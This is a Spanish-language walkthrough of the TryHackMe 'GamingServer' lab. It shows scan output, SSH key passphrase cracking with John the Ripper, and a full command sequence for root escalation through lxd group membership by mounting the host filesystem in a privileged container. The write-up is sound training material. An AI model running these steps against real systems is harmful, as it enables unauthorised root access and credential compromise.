Writeup THM - GamingServer
GamingServer

Resumen
Scan Nmap
# Nmap 7.92 scan initiated Wed Feb 9 16:56:28 2022 as: nmap -sC -sV -p22,80 -oN targeted -Pn -vvv 10.10.95.120
Nmap scan report for 10.10.79.255
Host is up, received user-set (0.19s latency).
Scanned at 2022-02-09 16:56:29 -05 for 14s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 34:0e:fe:06:12:67:3e:a4:eb:ab:7a:c4:81:6d:fe:a9 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCrmafoLXloHrZgpBrYym3Lpsxyn7RI2PmwRwBsj1OqlqiGiD4wE11NQy3KE3Pllc/C0WgLBCAAe+qHh3VqfR7d8uv1MbWx1mvmVxK8l29UH1rNT4mFPI3Xa0xqTZn4Iu5RwXXuM4H9OzDglZas6RIm6Gv+sbD2zPdtvo9zDNj0BJClxxB/SugJFMJ+nYfYHXjQFq+p1xayfo3YIW8tUIXpcEQ2kp74buDmYcsxZBarAXDHNhsEHqVry9I854UWXXCdbHveoJqLV02BVOqN3VOw5e1OMTqRQuUvM5V4iKQIUptFCObpthUqv9HeC/l2EZzJENh+PmaRu14izwhK0mxL
| 256 49:61:1e:f4:52:6e:7b:29:98:db:30:2d:16:ed:f4:8b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEaXrFDvKLfEOlKLu6Y8XLGdBuZ2h/sbRwrHtzsyudARPC9et/zwmVaAR9F/QATWM4oIDxpaLhA7yyh8S8m0UOg=
| 256 b8:60:c4:5b:b7:b2:d0:23:a0:c7:56:59:5c:63:1e:c4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOLrnjg+MVLy+IxVoSmOkAtdmtSWG0JzsWVDV2XvNwrY
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: House of danak
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 9 16:56:43 2022 -- 1 IP address (1 host up) scanned in 14.77 seconds
Pagina web - Port 80
revisamos la pagina web, vemos que una pagina relacionado a un tipo de juego

si revisamos robos.txt vemos que existe un directorio uploads

si vamos a uploads, vemos que podemos acceder a
- dict.lst -> diccionario de password
- manifesto.txt -> relato
- meme.jpg -> imagen

tambien revisamos el directorio secret y que tenemos un archivo llamado secretKey

todo parece indicar que secretKey es un llave privada para conectarnos por ssh

guardamos secretkey como id_rsa e intentamos conectarnos por ssh pero lamentablemente nos pide passphrase
GamingServer # ❯ ssh -i id_rsa john@10.10.232.84

por lo tanto crackearemos con ssh2john y john the ripper para obtener el passphrase
GamingServer # ❯ ssh2john id_rsa > id_rsa.hash
GamingServer # ❯ john id_rsa.hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein (id_rsa)
1g 0:00:00:38 DONE (2022-02-09 18:26) 0.02626g/s 376719p/s 376719c/s 376719C/s 1990..*7¡Vamos!
Session completed
ahora que tenemos el passphrase que es letmein, nos conectamos por ssh
GamingServer # ❯ ssh -i id_rsa john@10.10.232.84

una vez conectados leeremos la flag del user.txt

Escalacion de Privilegios - User Root
al ejecutar el comando id, vemos que pertenecemos al grupo lxd. Por lo tanto se me ocurre escalar por esta via

revisare un articulo de hacktricks
https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
asi que en mi maquina ejecutare dichos comandos
sudo su
#Install requirements
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
sudo go get -d -v github.com/lxc/distrobuilder
#Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
el resultado de ejecutar dichos comandos seran los lxd.tar.xz y rootfs.squashfs

dichos archivos lo subiremos a la maquina victima para nos situaremos en la carpeta de estos archivos y crearemos nuestro servidor web de python
alpine # ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

descargamos los archivos en la maquina victima

agregamos una imagen
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list #You can see your new imported image

creamos un container y agregamos la ruta del root
lxc init alpine privesc -c security.privileged=true
lxc list #List containers
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
ejecutamos el container
lxc start privesc
lxc exec privesc /bin/sh
[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted

gracias por leer este writeup, nos vemos AbelJM